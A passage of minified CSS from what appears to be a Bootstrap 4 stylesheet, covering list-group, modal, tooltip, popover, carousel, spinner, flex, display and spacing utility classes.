}}.list-group-flush .list-group-item {border-right: 0;border-left: 0 }.list-group-flush .list-group-item:last-child {margin-bottom: -1px }.list-group-flush:first-child .list-group-item:first-child {border-top: 0 }.list-group-flush:last-child .list-group-item:last-child {margin-bottom: 0;border-bottom: 0 }.list-group-item-primary {color: #004085;background-color: #b8daff }.list-group-item-primary.list-group-item-action:focus, .list-group-item-primary.list-group-item-action:hover {color: #004085;background-color: #9fcdff }.list-group-item-primary.list-group-item-action.active {color: #fff;background-color: #004085;border-color: #004085 }.list-group-item-secondary {color: #383d41;background-color: #d6d8db }.list-group-item-secondary.list-group-item-action:focus, .list-group-item-secondary.list-group-item-action:hover {color: #383d41;background-color: #c8cbcf }.list-group-item-secondary.list-group-item-action.active {color: #fff;background-color: #383d41;border-color: #383d41 }.list-group-item-success {color: #155724;background-color: #c3e6cb }.list-group-item-success.list-group-item-action:focus, .list-group-item-success.list-group-item-action:hover {color: #155724;background-color: #b1dfbb }.list-group-item-success.list-group-item-action.active {color: #fff;background-color: #155724;border-color: #155724 }.list-group-item-info {color: #0c5460;background-color: #bee5eb }.list-group-item-info.list-group-item-action:focus, .list-group-item-info.list-group-item-action:hover {color: #0c5460;background-color: #abdde5 }.list-group-item-info.list-group-item-action.active {color: #fff;background-color: #0c5460;border-color: #0c5460 }.list-group-item-warning {color: #856404;background-color: #ffeeba }.list-group-item-warning.list-group-item-action:focus, .list-group-item-warning.list-group-item-action:hover {color: #856404;background-color: #ffe8a1 }.list-group-item-warning.list-group-item-action.active {color: #fff;background-color: #856404;border-color: #856404 }.list-group-item-danger {color: #721c24;background-color: #f5c6cb }.list-group-item-danger.list-group-item-action:focus, .list-group-item-danger.list-group-item-action:hover {color: #721c24;background-color: #f1b0b7 }.list-group-item-danger.list-group-item-action.active {color: #fff;background-color: #721c24;border-color: #721c24 }.list-group-item-light {color: #818182;background-color: #fdfdfe }.list-group-item-light.list-group-item-action:focus, .list-group-item-light.list-group-item-action:hover {color: #818182;background-color: #ececf6 }.list-group-item-light.list-group-item-action.active {color: #fff;background-color: #818182;border-color: #818182 }.list-group-item-dark {color: #1b1e21;background-color: #c6c8ca }.list-group-item-dark.list-group-item-action:focus, .list-group-item-dark.list-group-item-action:hover {color: #1b1e21;background-color: #b9bbbe }.list-group-item-dark.list-group-item-action.active {color: #fff;background-color: #1b1e21;border-color: #1b1e21 }.close {float: right;font-size: 1.3125rem;font-weight: 700;line-height: 1;color: #000;text-shadow: 0 1px 0 #fff;opacity: .5 }.close:hover {color: #000;text-decoration: none }.close:not(:disabled):not(.disabled):focus, .close:not(:disabled):not(.disabled):hover {opacity: .75 }button.close {padding: 0;background-color: transparent;border: 0;-webkit-appearance: none;-moz-appearance: none;appearance: none }a.close.disabled {pointer-events: none }.toast {max-width: 350px;overflow: hidden;font-size: .875rem;background-color: hsla(0,0%,100%,.85);background-clip: padding-box;border: 1px solid rgba(0,0,0,.1);box-shadow: 0 .25rem .75rem rgba(0,0,0,.1);-webkit-backdrop-filter: blur(10px);backdrop-filter: blur(10px);opacity: 0 }.toast:not(:last-child) {margin-bottom: .75rem }.toast.showing {opacity: 1 }.toast.show {display: block;opacity: 1 }.toast.hide {display: none }.toast-header {display: flex;align-items: center;padding: .25rem .75rem;color: #6c757d;background-color: hsla(0,0%,100%,.85);background-clip: padding-box;border-bottom: 1px solid rgba(0,0,0,.05) }.toast-body {padding: .75rem }.modal-open {overflow: hidden }.modal-open .modal {overflow-x: hidden;overflow-y: auto }.modal {position: fixed;top: 0;left: 0;z-index: 1050;display: none;width: 100%;height: 100%;overflow: hidden;outline: 0 }.modal-dialog {position: relative;width: auto;margin: .5rem;pointer-events: none }.modal.fade .modal-dialog {transition: transform .3s ease-out;transform: translateY(-50px) }@media (prefers-reduced-motion:reduce) {.modal.fade .modal-dialog {transition: none }}.modal.show .modal-dialog {transform: none }.modal-dialog-scrollable {display: flex;max-height: calc(100% - 1rem) }.modal-dialog-scrollable .modal-content {max-height: calc(100vh - 1rem);overflow: hidden }.modal-dialog-scrollable .modal-footer, .modal-dialog-scrollable .modal-header {flex-shrink: 0 }.modal-dialog-scrollable .modal-body {overflow-y: auto }.modal-dialog-centered {display: flex;align-items: center;min-height: calc(100% - 1rem) }.modal-dialog-centered:before {display: block;height: calc(100vh - 1rem);content: "" }.modal-dialog-centered.modal-dialog-scrollable {flex-direction: column;justify-content: center;height: 100% }.modal-dialog-centered.modal-dialog-scrollable .modal-content {max-height: none }.modal-dialog-centered.modal-dialog-scrollable:before {content: none }.modal-content {position: relative;display: flex;flex-direction: column;width: 100%;pointer-events: auto;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0,0,0,.2);outline: 0 }.modal-backdrop {position: fixed;top: 0;left: 0;z-index: 1040;width: 100vw;height: 100vh;background-color: #000 }.modal-backdrop.fade {opacity: 0 }.modal-backdrop.show {opacity: .5 }.modal-header {display: flex;align-items: flex-start;justify-content: space-between;padding: 1rem;border-bottom: 1px solid #e6e6e6 }.modal-header .close {padding: 1rem;margin: -1rem -1rem -1rem auto }.modal-title {margin-bottom: 0;line-height: 1.5 }.modal-body {position: relative;flex: 1 1 auto;padding: 1rem }.modal-footer {display: flex;align-items: center;justify-content: flex-end;padding: 1rem;border-top: 1px solid #e6e6e6 }.modal-footer > :not(:first-child) {margin-left: .25rem }.modal-footer > :not(:last-child) {margin-right: .25rem }.modal-scrollbar-measure {position: absolute;top: -9999px;width: 50px;height: 50px;overflow: scroll }@media (min-width:576px) {.modal-dialog {max-width: 500px;margin: 1.75rem auto }.modal-dialog-scrollable {max-height: calc(100% - 3.5rem) }.modal-dialog-scrollable .modal-content {max-height: calc(100vh - 3.5rem) }.modal-dialog-centered {min-height: calc(100% - 3.5rem) }.modal-dialog-centered:before {height: calc(100vh - 3.5rem) }.modal-sm {max-width: 300px }}@media (min-width:992px) {.modal-lg, .modal-xl {max-width: 800px }}@media (min-width:1200px) {.modal-xl {max-width: 1140px }}.tooltip {position: absolute;z-index: 1070;display: block;margin: 0;font-style: normal;font-weight: 400;line-height: 1.5;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;letter-spacing: normal;word-break: normal;word-spacing: normal;white-space: normal;line-break: auto;font-size: .75rem;word-wrap: break-word;opacity: 0 }.tooltip.show {opacity: .9 }.tooltip .arrow {position: absolute;display: block;width: .8rem;height: .4rem }.tooltip .arrow:before {position: absolute;content: "";border-color: transparent;border-style: solid }.bs-tooltip-auto[x-placement^=top], .bs-tooltip-top {padding: .4rem 0 }.bs-tooltip-auto[x-placement^=top] .arrow, .bs-tooltip-top .arrow {bottom: 0 }.bs-tooltip-auto[x-placement^=top] .arrow:before, .bs-tooltip-top .arrow:before {top: 0;border-width: .4rem .4rem 0;border-top-color: #000 }.bs-tooltip-auto[x-placement^=right], .bs-tooltip-right {padding: 0 .4rem }.bs-tooltip-auto[x-placement^=right] .arrow, .bs-tooltip-right .arrow {left: 0;width: .4rem;height: .8rem }.bs-tooltip-auto[x-placement^=right] .arrow:before, .bs-tooltip-right .arrow:before {right: 0;border-width: .4rem .4rem .4rem 0;border-right-color: #000 }.bs-tooltip-auto[x-placement^=bottom], .bs-tooltip-bottom {padding: .4rem 0 }.bs-tooltip-auto[x-placement^=bottom] .arrow, .bs-tooltip-bottom .arrow {top: 0 }.bs-tooltip-auto[x-placement^=bottom] .arrow:before, .bs-tooltip-bottom .arrow:before {bottom: 0;border-width: 0 .4rem .4rem;border-bottom-color: #000 }.bs-tooltip-auto[x-placement^=left], .bs-tooltip-left {padding: 0 .4rem }.bs-tooltip-auto[x-placement^=left] .arrow, .bs-tooltip-left .arrow {right: 0;width: .4rem;height: .8rem }.bs-tooltip-auto[x-placement^=left] .arrow:before, .bs-tooltip-left .arrow:before {left: 0;border-width: .4rem 0 .4rem .4rem;border-left-color: #000 }.tooltip-inner {max-width: 200px;padding: .25rem .5rem;color: #fff;text-align: center;background-color: #000 }.popover {top: 0;left: 0;z-index: 1060;max-width: 276px;font-style: normal;font-weight: 400;line-height: 1.5;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;letter-spacing: normal;word-break: normal;word-spacing: normal;white-space: normal;line-break: auto;font-size: .75rem;word-wrap: break-word;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0,0,0,.2) }.popover, .popover .arrow {position: absolute;display: block }.popover .arrow {width: 1rem;height: .5rem;margin: 0 .3rem }.popover .arrow:after, .popover .arrow:before {position: absolute;display: block;content: "";border-color: transparent;border-style: solid }.bs-popover-auto[x-placement^=top], .bs-popover-top {margin-bottom: .5rem }.bs-popover-auto[x-placement^=top] > .arrow, .bs-popover-top > .arrow {bottom: calc(-.5rem + -1px) }.bs-popover-auto[x-placement^=top] > .arrow:before, .bs-popover-top > .arrow:before {bottom: 0;border-width: .5rem .5rem 0;border-top-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=top] > .arrow:after, .bs-popover-top > .arrow:after {bottom: 1px;border-width: .5rem .5rem 0;border-top-color: #fff }.bs-popover-auto[x-placement^=right], .bs-popover-right {margin-left: .5rem }.bs-popover-auto[x-placement^=right] > .arrow, .bs-popover-right > .arrow {left: calc(-.5rem + -1px);width: .5rem;height: 1rem;margin: .3rem 0 }.bs-popover-auto[x-placement^=right] > .arrow:before, .bs-popover-right > .arrow:before {left: 0;border-width: .5rem .5rem .5rem 0;border-right-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=right] > .arrow:after, .bs-popover-right > .arrow:after {left: 1px;border-width: .5rem .5rem .5rem 0;border-right-color: #fff }.bs-popover-auto[x-placement^=bottom], .bs-popover-bottom {margin-top: .5rem }.bs-popover-auto[x-placement^=bottom] > .arrow, .bs-popover-bottom > .arrow {top: calc(-.5rem + -1px) }.bs-popover-auto[x-placement^=bottom] > .arrow:before, .bs-popover-bottom > .arrow:before {top: 0;border-width: 0 .5rem .5rem;border-bottom-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=bottom] > .arrow:after, .bs-popover-bottom > .arrow:after {top: 1px;border-width: 0 .5rem .5rem;border-bottom-color: #fff }.bs-popover-auto[x-placement^=bottom] .popover-header:before, .bs-popover-bottom .popover-header:before {position: absolute;top: 0;left: 50%;display: block;width: 1rem;margin-left: -.5rem;content: "";border-bottom: 1px solid #f7f7f7 }.bs-popover-auto[x-placement^=left], .bs-popover-left {margin-right: .5rem }.bs-popover-auto[x-placement^=left] > .arrow, .bs-popover-left > .arrow {right: calc(-.5rem + -1px);width: .5rem;height: 1rem;margin: .3rem 0 }.bs-popover-auto[x-placement^=left] > .arrow:before, .bs-popover-left > .arrow:before {right: 0;border-width: .5rem 0 .5rem .5rem;border-left-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=left] > .arrow:after, .bs-popover-left > .arrow:after {right: 1px;border-width: .5rem 0 .5rem .5rem;border-left-color: #fff }.popover-header {padding: .5rem .75rem;margin-bottom: 0;font-size: .875rem;color: #111;background-color: #f7f7f7;border-bottom: 1px solid #ebebeb }.popover-header:empty {display: none }.popover-body {padding: .5rem .75rem;color: #111 }.carousel {position: relative }.carousel.pointer-event {touch-action: pan-y }.carousel-inner {position: relative;width: 100%;overflow: hidden }.carousel-inner:after {display: block;clear: both;content: "" }.carousel-item {position: relative;display: none;float: left;width: 100%;margin-right: -100%;-webkit-backface-visibility: hidden;backface-visibility: hidden;transition: transform .6s ease }@media (prefers-reduced-motion:reduce) {.carousel-item {transition: none }}.carousel-item-next, .carousel-item-prev, .carousel-item.active {display: block }.active.carousel-item-right, .carousel-item-next:not(.carousel-item-left) {transform: translateX(100%) }.active.carousel-item-left, .carousel-item-prev:not(.carousel-item-right) {transform: translateX(-100%) }.carousel-fade .carousel-item {opacity: 0;transition-property: opacity;transform: none }.carousel-fade .carousel-item-next.carousel-item-left, .carousel-fade .carousel-item-prev.carousel-item-right, .carousel-fade .carousel-item.active {z-index: 1;opacity: 1 }.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-right {z-index: 0;opacity: 0;transition: opacity 0s .6s }@media (prefers-reduced-motion:reduce) {.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-right {transition: none }}.carousel-control-next, .carousel-control-prev {position: absolute;top: 0;bottom: 0;z-index: 1;display: flex;align-items: center;justify-content: center;width: 15%;color: #fff;text-align: center;opacity: .5;transition: opacity .15s ease }@media (prefers-reduced-motion:reduce) {.carousel-control-next, .carousel-control-prev {transition: none }}.carousel-control-next:focus, .carousel-control-next:hover, .carousel-control-prev:focus, .carousel-control-prev:hover {color: #fff;text-decoration: none;outline: 0;opacity: .9 }.carousel-control-prev {left: 0 }.carousel-control-next {right: 0 }.carousel-control-next-icon, .carousel-control-prev-icon {display: inline-block;width: 20px;height: 20px;background: no-repeat 50%/100% 100% }.carousel-control-next-icon, .carousel-control-prev-icon {background-image: none }.carousel-indicators {position: absolute;right: 0;bottom: 0;left: 0;z-index: 15;display: flex;justify-content: center;padding-left: 0;margin-right: 15%;margin-left: 15%;list-style: none }.carousel-indicators li {box-sizing: content-box;flex: 0 1 auto;width: 30px;height: 3px;margin-right: 3px;margin-left: 3px;text-indent: -999px;cursor: pointer;background-color: #fff;background-clip: padding-box;border-top: 10px solid transparent;border-bottom: 10px solid transparent;opacity: .5;transition: opacity .6s ease }@media (prefers-reduced-motion:reduce) {.carousel-indicators li {transition: none }}.carousel-indicators .active {opacity: 1 }.carousel-caption {position: absolute;right: 15%;bottom: 20px;left: 15%;z-index: 10;padding-top: 20px;padding-bottom: 20px;color: #fff;text-align: center }@-webkit-keyframes spinner-border {to {transform: rotate(1turn) }}@keyframes spinner-border {to {transform: rotate(1turn) }}.spinner-border {display: inline-block;width: 2rem;height: 2rem;vertical-align: text-bottom;border: .25em solid;border-right: .25em solid transparent;border-radius: 50%;-webkit-animation: spinner-border .75s linear infinite;animation: spinner-border .75s linear infinite }.spinner-border-sm {width: 1rem;height: 1rem;border-width: .2em }@-webkit-keyframes spinner-grow {0% {transform: scale(0) }50% {opacity: 1 }}@keyframes spinner-grow {0% {transform: scale(0) }50% {opacity: 1 }}.spinner-grow {display: inline-block;width: 2rem;height: 2rem;vertical-align: text-bottom;background-color: currentColor;border-radius: 50%;opacity: 0;-webkit-animation: spinner-grow .75s linear infinite;animation: spinner-grow .75s linear infinite }.spinner-grow-sm {width: 1rem;height: 1rem }.align-baseline {vertical-align: baseline !important }.align-top {vertical-align: top !important }.align-middle {vertical-align: middle !important }.align-bottom {vertical-align: bottom !important }.align-text-bottom {vertical-align: text-bottom !important }.align-text-top {vertical-align: text-top !important }.bg-primary {background-color: #007bff !important }a.bg-primary:focus, a.bg-primary:hover, button.bg-primary:focus, button.bg-primary:hover {background-color: #0062cc !important }.bg-secondary {background-color: #6c757d !important }a.bg-secondary:focus, a.bg-secondary:hover, button.bg-secondary:focus, button.bg-secondary:hover {background-color: #545b62 !important }.bg-success {background-color: #28a745 !important }a.bg-success:focus, a.bg-success:hover, button.bg-success:focus, button.bg-success:hover {background-color: #1e7e34 !important }.bg-info {background-color: #17a2b8 !important }a.bg-info:focus, a.bg-info:hover, button.bg-info:focus, button.bg-info:hover {background-color: #117a8b !important }.bg-warning {background-color: #ffc107 !important }a.bg-warning:focus, a.bg-warning:hover, button.bg-warning:focus, button.bg-warning:hover {background-color: #d39e00 !important }.bg-danger {background-color: #dc3545 !important }a.bg-danger:focus, a.bg-danger:hover, button.bg-danger:focus, button.bg-danger:hover {background-color: #bd2130 !important }.bg-light {background-color: #f8f9fa !important }a.bg-light:focus, a.bg-light:hover, button.bg-light:focus, button.bg-light:hover {background-color: #dae0e5 !important }.bg-dark {background-color: #343a40 !important }a.bg-dark:focus, a.bg-dark:hover, button.bg-dark:focus, button.bg-dark:hover {background-color: #1d2124 !important }.bg-white {background-color: #fff !important }.bg-transparent {background-color: transparent !important }.border {border: 1px solid #e6e6e6 !important }.border-top {border-top: 1px solid #e6e6e6 !important }.border-right {border-right: 1px solid #e6e6e6 !important }.border-bottom {border-bottom: 1px solid #e6e6e6 !important }.border-left {border-left: 1px solid #e6e6e6 !important }.border-0 {border: 0 !important }.border-top-0 {border-top: 0 !important }.border-right-0 {border-right: 0 !important }.border-bottom-0 {border-bottom: 0 !important }.border-left-0 {border-left: 0 !important }.border-primary {border-color: #007bff !important }.border-secondary {border-color: #6c757d !important }.border-success {border-color: #28a745 !important }.border-info {border-color: #17a2b8 !important }.border-warning {border-color: #ffc107 !important }.border-danger {border-color: #dc3545 !important }.border-light {border-color: #f8f9fa !important }.border-dark {border-color: #343a40 !important }.border-white {border-color: #fff !important }.rounded-sm {border-radius: .2rem !important }.rounded {border-radius: .25rem !important }.rounded-top {border-top-left-radius: .25rem !important }.rounded-right, .rounded-top {border-top-right-radius: .25rem !important }.rounded-bottom, .rounded-right {border-bottom-right-radius: .25rem !important }.rounded-bottom, .rounded-left {border-bottom-left-radius: .25rem !important }.rounded-left {border-top-left-radius: .25rem !important }.rounded-lg {border-radius: .3rem !important }.rounded-circle {border-radius: 50% !important }.rounded-pill {border-radius: 50rem !important }.rounded-0 {border-radius: 0 !important }.clearfix:after {display: block;clear: both;content: "" }.d-none {display: none !important }.d-inline {display: inline !important }.d-inline-block {display: inline-block !important }.d-block {display: block !important }.d-table {display: table !important }.d-table-row {display: table-row !important }.d-table-cell {display: table-cell !important }.d-flex {display: flex !important }.d-inline-flex {display: inline-flex !important }@media (min-width:576px) {.d-sm-none {display: none !important }.d-sm-inline {display: inline !important }.d-sm-inline-block {display: inline-block !important }.d-sm-block {display: block !important }.d-sm-table {display: table !important }.d-sm-table-row {display: table-row !important }.d-sm-table-cell {display: table-cell !important }.d-sm-flex {display: flex !important }.d-sm-inline-flex {display: inline-flex !important }}@media (min-width:768px) {.d-md-none {display: none !important }.d-md-inline {display: inline !important }.d-md-inline-block {display: inline-block !important }.d-md-block {display: block !important }.d-md-table {display: table !important }.d-md-table-row {display: table-row !important }.d-md-table-cell {display: table-cell !important }.d-md-flex {display: flex !important }.d-md-inline-flex {display: inline-flex !important }}@media (min-width:992px) {.d-lg-none {display: none !important }.d-lg-inline {display: inline !important }.d-lg-inline-block {display: inline-block !important }.d-lg-block {display: block !important }.d-lg-table {display: table !important }.d-lg-table-row {display: table-row !important }.d-lg-table-cell {display: table-cell !important }.d-lg-flex {display: flex !important }.d-lg-inline-flex {display: inline-flex !important }}@media (min-width:1200px) {.d-xl-none {display: none !important }.d-xl-inline {display: inline !important }.d-xl-inline-block {display: inline-block !important }.d-xl-block {display: block !important }.d-xl-table {display: table !important }.d-xl-table-row {display: table-row !important }.d-xl-table-cell {display: table-cell !important }.d-xl-flex {display: flex !important }.d-xl-inline-flex {display: inline-flex !important }}@media print {.d-print-none {display: none !important }.d-print-inline {display: inline !important }.d-print-inline-block {display: inline-block !important }.d-print-block {display: block !important }.d-print-table {display: table !important }.d-print-table-row {display: table-row !important }.d-print-table-cell {display: table-cell !important }.d-print-flex {display: flex !important }.d-print-inline-flex {display: inline-flex !important }}.embed-responsive {position: relative;display: block;width: 100%;padding: 0;overflow: hidden }.embed-responsive:before {display: block;content: "" }.embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object, .embed-responsive video {position: absolute;top: 0;bottom: 0;left: 0;width: 100%;height: 100%;border: 0 }.embed-responsive-21by9:before {padding-top: 42.85714% }.embed-responsive-16by9:before {padding-top: 56.25% }.embed-responsive-4by3:before {padding-top: 75% }.embed-responsive-1by1:before {padding-top: 100% }.flex-row {flex-direction: row !important }.flex-column {flex-direction: column !important }.flex-row-reverse {flex-direction: row-reverse !important }.flex-column-reverse {flex-direction: column-reverse !important }.flex-wrap {flex-wrap: wrap !important }.flex-nowrap {flex-wrap: nowrap !important }.flex-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-fill {flex: 1 1 auto !important }.flex-grow-0 {flex-grow: 0 !important }.flex-grow-1 {flex-grow: 1 !important }.flex-shrink-0 {flex-shrink: 0 !important }.flex-shrink-1 {flex-shrink: 1 !important }.justify-content-start {justify-content: flex-start !important }.justify-content-end {justify-content: flex-end !important }.justify-content-center {justify-content: center !important }.justify-content-between {justify-content: space-between !important }.justify-content-around {justify-content: space-around !important }.align-items-start {align-items: flex-start !important }.align-items-end {align-items: flex-end !important }.align-items-center {align-items: center !important }.align-items-baseline {align-items: baseline !important }.align-items-stretch {align-items: stretch !important }.align-content-start {align-content: flex-start !important }.align-content-end {align-content: flex-end !important }.align-content-center {align-content: center !important }.align-content-between {align-content: space-between !important }.align-content-around {align-content: space-around !important }.align-content-stretch {align-content: stretch !important }.align-self-auto {align-self: auto !important }.align-self-start {align-self: flex-start !important }.align-self-end {align-self: flex-end !important }.align-self-center {align-self: center !important }.align-self-baseline {align-self: baseline !important }.align-self-stretch {align-self: stretch !important }@media (min-width:576px) {.flex-sm-row {flex-direction: row !important }.flex-sm-column {flex-direction: column !important }.flex-sm-row-reverse {flex-direction: row-reverse !important }.flex-sm-column-reverse {flex-direction: column-reverse !important }.flex-sm-wrap {flex-wrap: wrap !important }.flex-sm-nowrap {flex-wrap: nowrap !important }.flex-sm-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-sm-fill {flex: 1 1 auto !important }.flex-sm-grow-0 {flex-grow: 0 !important }.flex-sm-grow-1 {flex-grow: 1 !important }.flex-sm-shrink-0 {flex-shrink: 0 !important }.flex-sm-shrink-1 {flex-shrink: 1 !important }.justify-content-sm-start {justify-content: flex-start !important }.justify-content-sm-end {justify-content: flex-end !important }.justify-content-sm-center {justify-content: center !important }.justify-content-sm-between {justify-content: space-between !important }.justify-content-sm-around {justify-content: space-around !important }.align-items-sm-start {align-items: flex-start !important }.align-items-sm-end {align-items: flex-end !important }.align-items-sm-center {align-items: center !important }.align-items-sm-baseline {align-items: baseline !important }.align-items-sm-stretch {align-items: stretch !important }.align-content-sm-start {align-content: flex-start !important }.align-content-sm-end {align-content: flex-end !important }.align-content-sm-center {align-content: center !important }.align-content-sm-between {align-content: space-between !important }.align-content-sm-around {align-content: space-around !important }.align-content-sm-stretch {align-content: stretch !important }.align-self-sm-auto {align-self: auto !important }.align-self-sm-start {align-self: flex-start !important }.align-self-sm-end {align-self: flex-end !important }.align-self-sm-center {align-self: center !important }.align-self-sm-baseline {align-self: baseline !important }.align-self-sm-stretch {align-self: stretch !important }}@media (min-width:768px) {.flex-md-row {flex-direction: row !important }.flex-md-column {flex-direction: column !important }.flex-md-row-reverse {flex-direction: row-reverse !important }.flex-md-column-reverse {flex-direction: column-reverse !important }.flex-md-wrap {flex-wrap: wrap !important }.flex-md-nowrap {flex-wrap: nowrap !important }.flex-md-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-md-fill {flex: 1 1 auto !important }.flex-md-grow-0 {flex-grow: 0 !important }.flex-md-grow-1 {flex-grow: 1 !important }.flex-md-shrink-0 {flex-shrink: 0 !important }.flex-md-shrink-1 {flex-shrink: 1 !important }.justify-content-md-start {justify-content: flex-start !important }.justify-content-md-end {justify-content: flex-end !important }.justify-content-md-center {justify-content: center !important }.justify-content-md-between {justify-content: space-between !important }.justify-content-md-around {justify-content: space-around !important }.align-items-md-start {align-items: flex-start !important }.align-items-md-end {align-items: flex-end !important }.align-items-md-center {align-items: center !important }.align-items-md-baseline {align-items: baseline !important }.align-items-md-stretch {align-items: stretch !important }.align-content-md-start {align-content: flex-start !important }.align-content-md-end {align-content: flex-end !important }.align-content-md-center {align-content: center !important }.align-content-md-between {align-content: space-between !important }.align-content-md-around {align-content: space-around !important }.align-content-md-stretch {align-content: stretch !important }.align-self-md-auto {align-self: auto !important }.align-self-md-start {align-self: flex-start !important }.align-self-md-end {align-self: flex-end !important }.align-self-md-center {align-self: center !important }.align-self-md-baseline {align-self: baseline !important }.align-self-md-stretch {align-self: stretch !important }}@media (min-width:992px) {.flex-lg-row {flex-direction: row !important }.flex-lg-column {flex-direction: column !important }.flex-lg-row-reverse {flex-direction: row-reverse !important }.flex-lg-column-reverse {flex-direction: column-reverse !important }.flex-lg-wrap {flex-wrap: wrap !important }.flex-lg-nowrap {flex-wrap: nowrap !important }.flex-lg-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-lg-fill {flex: 1 1 auto !important }.flex-lg-grow-0 {flex-grow: 0 !important }.flex-lg-grow-1 {flex-grow: 1 !important }.flex-lg-shrink-0 {flex-shrink: 0 !important }.flex-lg-shrink-1 {flex-shrink: 1 !important }.justify-content-lg-start {justify-content: flex-start !important }.justify-content-lg-end {justify-content: flex-end !important }.justify-content-lg-center {justify-content: center !important }.justify-content-lg-between {justify-content: space-between !important }.justify-content-lg-around {justify-content: space-around !important }.align-items-lg-start {align-items: flex-start !important }.align-items-lg-end {align-items: flex-end !important }.align-items-lg-center {align-items: center !important }.align-items-lg-baseline {align-items: baseline !important }.align-items-lg-stretch {align-items: stretch !important }.align-content-lg-start {align-content: flex-start !important }.align-content-lg-end {align-content: flex-end !important }.align-content-lg-center {align-content: center !important }.align-content-lg-between {align-content: space-between !important }.align-content-lg-around {align-content: space-around !important }.align-content-lg-stretch {align-content: stretch !important }.align-self-lg-auto {align-self: auto !important }.align-self-lg-start {align-self: flex-start !important }.align-self-lg-end {align-self: flex-end !important }.align-self-lg-center {align-self: center !important }.align-self-lg-baseline {align-self: baseline !important }.align-self-lg-stretch {align-self: stretch !important }}@media (min-width:1200px) {.flex-xl-row {flex-direction: row !important }.flex-xl-column {flex-direction: column !important }.flex-xl-row-reverse {flex-direction: row-reverse !important }.flex-xl-column-reverse {flex-direction: column-reverse !important }.flex-xl-wrap {flex-wrap: wrap !important }.flex-xl-nowrap {flex-wrap: nowrap !important }.flex-xl-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-xl-fill {flex: 1 1 auto !important }.flex-xl-grow-0 {flex-grow: 0 !important }.flex-xl-grow-1 {flex-grow: 1 !important }.flex-xl-shrink-0 {flex-shrink: 0 !important }.flex-xl-shrink-1 {flex-shrink: 1 !important }.justify-content-xl-start {justify-content: flex-start !important }.justify-content-xl-end {justify-content: flex-end !important }.justify-content-xl-center {justify-content: center !important }.justify-content-xl-between {justify-content: space-between !important }.justify-content-xl-around {justify-content: space-around !important }.align-items-xl-start {align-items: flex-start !important }.align-items-xl-end {align-items: flex-end !important }.align-items-xl-center {align-items: center !important }.align-items-xl-baseline {align-items: baseline !important }.align-items-xl-stretch {align-items: stretch !important }.align-content-xl-start {align-content: flex-start !important }.align-content-xl-end {align-content: flex-end !important }.align-content-xl-center {align-content: center !important }.align-content-xl-between {align-content: space-between !important }.align-content-xl-around {align-content: space-around !important }.align-content-xl-stretch {align-content: stretch !important }.align-self-xl-auto {align-self: auto !important }.align-self-xl-start {align-self: flex-start !important }.align-self-xl-end {align-self: flex-end !important }.align-self-xl-center {align-self: center !important }.align-self-xl-baseline {align-self: baseline !important }.align-self-xl-stretch {align-self: stretch !important }}.float-left {float: left !important }.float-right {float: right !important }.float-none {float: none !important }@media (min-width:576px) {.float-sm-left {float: left !important }.float-sm-right {float: right !important }.float-sm-none {float: none !important }}@media (min-width:768px) {.float-md-left {float: left !important }.float-md-right {float: right !important }.float-md-none {float: none !important }}@media (min-width:992px) {.float-lg-left {float: left !important }.float-lg-right {float: right !important }.float-lg-none {float: none !important }}@media (min-width:1200px) {.float-xl-left {float: left !important }.float-xl-right {float: right !important }.float-xl-none {float: none !important }}.overflow-auto {overflow: auto !important }.overflow-hidden {overflow: hidden !important }.position-static {position: static !important }.position-relative {position: relative !important }.position-absolute {position: absolute !important }.position-fixed {position: fixed !important }.position-sticky {position: -webkit-sticky !important;position: sticky !important }.fixed-top {top: 0 }.fixed-bottom, .fixed-top {position: fixed;right: 0;left: 0;z-index: 1030 }.fixed-bottom {bottom: 0 }@supports ((position:-webkit-sticky) or (position:sticky)) {.sticky-top {position: -webkit-sticky;position: sticky;top: 0;z-index: 1020 }}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0 }.sr-only-focusable:active, .sr-only-focusable:focus {position: static;width: auto;height: auto;overflow: visible;clip: auto;white-space: normal }.shadow-sm {box-shadow: 0 .125rem .25rem rgba(0,0,0,.075) !important }.shadow {box-shadow: 0 .5rem 1rem rgba(0,0,0,.15) !important }.shadow-lg {box-shadow: 0 1rem 3rem rgba(0,0,0,.175) !important }.shadow-none {box-shadow: none !important }.w-25 {width: 25% !important }.w-50 {width: 50% !important }.w-75 {width: 75% !important }.w-100 {width: 100% !important }.w-auto {width: auto !important }.h-25 {height: 25% !important }.h-50 {height: 50% !important }.h-75 {height: 75% !important }.h-100 {height: 100% !important }.h-auto {height: auto !important }.mw-100 {max-width: 100% !important }.mh-100 {max-height: 100% !important }.min-vw-100 {min-width: 100vw !important }.min-vh-100 {min-height: 100vh !important }.vw-100 {width: 100vw !important }.vh-100 {height: 100vh !important }.stretched-link:after {position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 1;pointer-events: auto;content: "";background-color: transparent }.m-0 {margin: 0 !important }.mt-0, .my-0 {margin-top: 0 !important }.mr-0, .mx-0 {margin-right: 0 !important }.mb-0, .my-0 {margin-bottom: 0 !important }.ml-0, .mx-0 {margin-left: 0 !important }.m-1 {margin: .25rem !important }.mt-1, .my-1 {margin-top: .25rem !important }.mr-1, .mx-1 {margin-right: .25rem !important }.mb-1, .my-1 {margin-bottom: .25rem !important }.ml-1, .mx-1 {margin-left: .25rem !important }.m-2 {margin: .5rem !important }.mt-2, .my-2 {margin-top: .5rem !important }.mr-2, .mx-2 {margin-right: .5rem !important }.mb-2, .my-2 {margin-bottom: .5rem !important }.ml-2, .mx-2 {margin-left: .5rem !important }.m-3 {margin: 1rem !important }.mt-3, .my-3 {margin-top: 1rem !important 